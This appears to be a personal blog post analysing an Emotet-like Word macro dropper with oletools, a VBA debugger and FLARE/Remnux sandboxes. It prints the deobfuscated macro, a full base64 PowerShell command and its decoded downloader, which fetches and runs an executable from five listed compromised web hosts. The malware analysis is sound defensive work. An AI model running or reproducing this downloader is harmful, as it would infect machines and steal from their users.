Vb Malware Analysis
And friend of mine got hacked and his email account started to send emails with a malware hidden in a Word Document. Nice options to use experience from work to help him and give him more information.
(For a fast and lazy analyis scroll to the end.)
First Analysis Steps
I already knew it was a word file containing a macro, so I made first analysis on a Linux machine to avoid infections in case I make a mistake.
I can extract the macro by using olevba from oletools:
olevba --decode malware.doc > macro.vbs
I use ‘–decode’ to also decode hexstrings in the macro.
Analyzing the extracted code, I could see it has 3 functions with random function names:
- autoopen
- Quxrhrdifh
- Ruanukeoi
The autoopen function is called when a word file with macro is opened, so this is our entry and starting point.
The weird thing is that it is doing almost nothing, most of the code had the following pattern.
Dim nxuR()
ReDim nxuR(2)
nxuR(0) = 7351
nxuR(1) = 6
But the created variables are never used again in any further code. Removing all this boiler code only one function call to Ruanukeoi is left.
The Ruanukeoi function contains the same boiler code, removing it only leaves a few codelines left.
Dim Ngisuszpigrg()
ReDim Ngisuszpigrg(3)
Ngisuszpigrg(0) = "winmgmts:Wi"
Ngisuszpigrg(1) = "n32_Process"
Ngisuszpigrg(2) = Mwzebrrybezzv.Ytxnagtzl.Caption
Ngisuszpigrg(3) = Quxrhrdifh(Quxrhrdifh(Quxrhrdifh(Mwzebrrybezzv.Vhvasmjwqozjj.Caption + Mwzebrrybezzv.Aybmhvagnoqcs.Caption)))
Set Xvrknelezkgl = CreateObject(Quxrhrdifh(Quxrhrdifh(Quxrhrdifh(Ngisuszpigrg(2)))))
Set Wmpnppugstwr = CreateObject(Quxrhrdifh(Quxrhrdifh(Quxrhrdifh(Ngisuszpigrg(0) + Ngisuszpigrg(1)))))
Xvrknelezkgl.ShowWindow = True And False
Wrkqeiqqd = Wmpnppugstwr.Create(Ngisuszpigrg(3), Qwgnzapd, Xvrknelezkgl, Dwjtvmbfj)
In this function there is definitely happening more. The call to the Quxrhrdifh function is
still need to be analyzed. This one is not doing a lot, it takes one argument and replaces “azx” by an
empty string.
The Mwzebrrybezzv.Ytxnagtzl.Caption variable is coming from a Form declaration, the Caption contains some weird strings. I do not fully know where it is stored, but I will later debug it and just set a breakpoint there to inspect.
Quxrhrdifh = Replace(argument, "azx", "")
The thing which confused me here a while is that the return value has the same name as the function.
There is not more code, I commeted the CreateObject and Create calls out and added lines
to view the arguments of these function to see what is passed to it.
Dynamic Analysis Steps
For malware analysis I am using the combo of a Remnux and FLARE VM. I uploaded the modified
malware document to the Windows 10 FLARE VM and opened it in Microsoft Word. I switched
in the Macro editor. View -> View Macros -> Edit. This opens the Microsoft Visual Basic
editor.
Setting a breakpoint now, I was mainly interested in the arguments of the Create functions.
The cool thing in this editor is that we can easily inspect variables by a right click on
it and click Add Watchpoint... (I am not sure if it’s called like that in english, I only
have a german version of word).

What we clearly see from the screenshot that it is creating a powershell instance and due to the code from earlier it will hide the window from the user.
We can copy the variable value and analyze it further. We have the command:
PoWersHell -EncoD PAAjACAAWgBjAHkAbAB3AHgAcgBsACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvAFYAdwB0AHQAeQB5AGMAbwB3AHcAIAAjAD4AIAAkAEgAcwBoAGMAZABtAHcAagByAGIAbAA9ACcATQB0AGIAdABjAGYAegB1AHkAdQBzACcAOwAkAFcAbABwAGoAcABvAHAAdABkAGUAdQBmAHkAIAA9ACAAJwA4ADUAMAAnADsAJABGAHIAcgBjAHQAagBoAHYAZwA9ACcAVQBmAHAAawB0AHQAbABrAGQAbQBmAGEAJwA7ACQAWABwAGEAZQB4AGEAYQBsAHAAcABzAG0APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFcAbABwAGoAcABvAHAAdABkAGUAdQBmAHkAKwAnAC4AZQB4AGUAJwA7ACQAUQB1AHcAagB5AG8AZwBkAGgAcQByAGEAPQAnAFoAaQByAG0AeQB5AGgAegBrAGoAZgBhACcAOwAkAFUAYwByAHYAagBqAHUAaQBpAGYAPQAmACgAJwBuAGUAJwArACcAdwAtACcAKwAnAG8AYgBqAGUAYwB0ACcAKQAgAE4ARQB0AC4AdwBlAEIAQwBsAGkAZQBOAFQAOwAkAEgAbwB1AGgAbQB5AGkAdgB3AD0AJwBoAHQAdABwADoALwAvAG0AaQBhAG0AaQBwAGwAdQBtAGIAaQBuAGcAcgBlAHAAYQBpAHIAcwAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AagBmADEAMQAvACoAaAB0AHQAcAA6AC8ALwBlAHgAZQBjAHUAdABpAHYAZQBtAGIAYQAuAHQAYQBiAHUAegB6AGMAbwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvADIAYwBmADYAMAA5ADEAMwAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHMAdQBzAGEAbgBjAG8AbABsAGUAYwB0AGkAYgBsAGUAcwAuAGMAbwBtAC8AdgBxAGIANQB1AGMALwBlAGYAZAA3ADAAMwAyADAALwAqAGgAdAB0AHAAOgAvAC8AdABoAGUAbgBpAGcAZQByAGkAYQBuAGkAbQBtAGkAZwByAGEAbgB0AC4AYwBvAG0ALwBtADQAbwBtAG4AdQBpAC8AOAAxADMALwAqAGgAdAB0AHAAOgAvAC8AbQBvAG4AZQB5AC0AdABhAGwAawBzAC4AaQBuAGYAbwAvAF8AXwBNAEEAQwBPAFMAWAAvAGMAZgBpAHIAOAAwADIALwAnAC4AIgBzAGAAcABsAGkAdAAiACgAJwAqACcAKQA7ACQAVwBzAHoAcgB3AGkAYwBwAGsAbAA9ACcATwBxAHkAeQBzAHMAdQB0AGwAdgB2ACcAOwBmAG8AcgBlAGEAYwBoACgAJABPAHIAcABlAHYAcwBmAGcAcgBoACAAaQBuACAAJABIAG8AdQBoAG0AeQBpAHYAdwApAHsAdAByAHkAewAkAFUAYwByAHYAagBqAHUAaQBpAGYALgAiAEQATwBXAGAATgBMAE8AYQBgAEQARgBpAGwAZQAiACgAJABPAHIAcABlAHYAcwBmAGcAcgBoACwAIAAkAFgAcABhAGUAeABhAGEAbABwAHAAcwBtACkAOwAkAFYAbQBxAGoAbQBlAHgAaAA9ACcAUAByAGEAZABxAG8AagB4AGYAJwA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAdAAtACcAKwAnAEkAdABlAG0AJwApACAAJABYAHAAYQBlAHgAYQBhAGwAcABwAHMAbQApAC4AIgBsAGUAbgBnAGAAVABIACIAIAAtAGcAZQAgADIAMwAxADIAOQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAQQBgAFIAdAAiACgAJABYAHAAYQBlAHgAYQBhAGwAcABwAHMAbQApADsAJABSAGIAbQBxAG0AZgBuAGEAYQB3AD0AJwBBAHcAbABmAHkAaABsAGcAdQBpAGkAJwA7AGIAcgBlAGEAawA7ACQAUABlAGUAYgB4AHAAcABzAGwAdQBvAHgAPQAnAFIAdQB1AGcAcwBrAGwAYwB0AGMAZAB6ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEMAcQBpAHQAZgB5AHcAYgBpAHkAZABnAD0AJwBQAGIAeABpAGIAcAB0AG0AYQBjAHEAdwBnACcA
Decoding it gives (cleaned):
<# Zcylwxrl https://www.microsoft.com/Vwttyycoww #>
$Hshcdmwjrbl='Mtbtcfzuyus';
$Wlpjpoptdeufy = '850';
$Frrctjhvg='Ufpkttlkdmfa';
$Xpaexaalppsm=$env:userprofile+'\'+$Wlpjpoptdeufy+'.exe';$Quwjyogdhqra='Zirmyyhzkjfa';
$Ucrvjjuiif=&('ne'+'w-'+'object') NEt.weBClieNT;
$Houhmyivw='
http://miamiplumbingrepairs.com/wp-admin/jf11/*
http://executivemba.tabuzzco.com/wp-content/2cf60913/*
http://www.susancollectibles.com/vqb5uc/efd70320/*
http://thenigerianimmigrant.com/m4omnui/813/*
http://money-talks.info/__MACOSX/cfir802/'."s`plit"('*');
$Wszrwicpkl='Oqyyssutlvv';
foreach($Orpevsfgrh in $Houhmyivw){
try{
$Ucrvjjuiif."DOW`NLOa`DFile"($Orpevsfgrh, $Xpaexaalppsm);
$Vmqjmexh='Pradqojxf';
If ((&('G'+'et-'+'Item') $Xpaexaalppsm)."leng`TH" -ge 23129) {
[Diagnostics.Process]::"StA`Rt"($Xpaexaalppsm);
$Rbmqmfnaaw='Awlfyhlguii';
break;
$Peebxppsluox='Ruugsklctcdz'
}
}
catch{}
}
$Cqitfywbiydg='Pbxibptmacqwg'
The code is already readable even with a few obfuscations left like colons and so on.
It is downloading files stores it in the user directory in a file 850.exe and is
executing the downloaded file. It tries 5 different hosts, two of them are still active!
Giving the Malware to VirusTotal, only 18/69 are detecting it as Malware (5.11.2019). The Names section suggests that it is probably Emotet. We will verifiy this in another Post.
Running the Malware and making quick behavior analysis showed that it is deleting itself
from the user directory and copying itself to
C:\Users\<user>\AppData\Local\asptlbangle\asptlbangle.exe
Monitor Analysis Steps
I am not sure if monitor is the right word, but as soon as we see it is starting powershell
we can also use Process Monitor for furhter investigation. Setting a filter on ProcessName contains powershell and Process Monitor will log all events for us once we run the VB-script including
the startup command and all further actions
The Lazy Analysis Approach
Using FLARE, Remnux setup, and routing all the traffic to the Remnux VM which
is answering the request with fakedns and inetsim I just run the Malware
and took a look what websites it is requesting. Since inetsim is answering
request by a default page, no Malware will be downloaded.